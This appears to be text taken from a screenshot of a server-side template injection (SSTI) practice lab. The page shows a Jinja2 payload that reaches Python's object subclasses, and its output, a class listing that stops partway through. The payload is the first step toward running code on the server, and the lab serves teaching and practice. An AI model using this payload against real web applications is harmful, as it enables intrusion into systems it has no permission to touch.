 SSTI Python Lab
Home
Welcome!
Can you exploit the "?page=" parameter?
Jinja2
{{"".__class__.__mro__[1].__subclasses__()}}
Submit
[<class 'type'>, <class 'async_generator'>, <class 'bytearray_iterator'>, <class 'bytearray'>, <class 'bytes_iterator'>, <class 'bytes'>, <class
'builtin_function_or_method'>, <class 'callable_iterator'>, <class 'PyCapsule'>, <class 'cell'>, <class 'classmethod_descriptor'>, <class 'classmethod'>,
<class 'code'>, <class 'complex'>, <class '_contextvars.Token'>, <class '_contextvars.ContextVar'>, <class '_contextvars.Context'>, <class 'coroutine'>,
<class 'dict_items'>, <class 'dict_itemiterator'>, <class 'dict_keyiterator'>, <class 'dict_valueiterator'>, <class 'dict_keys'>, <class 'mappingproxy'>, <class
'dict_reverseitemiterator'>, <class 'dict_reversekeyiterator'>, <class 'dict_reversevalueiterator'>, <class 'dict_values'>, <class 'dict'>, <class 'ellipsis'>,
<class 'enumerate'>, <class 'filter'>, <class 'float'>, <class 'frame'>, <class 'frozenset'>, <class 'function'>, <class 'generator'>, <class
'getset_descriptor'>, <class 'instancemethod'>, <class 'list_iterator'>, <class 'list_reverseiterator'>, <class 'list'>, <class 'longrange_iterator'>, <class 'int'>,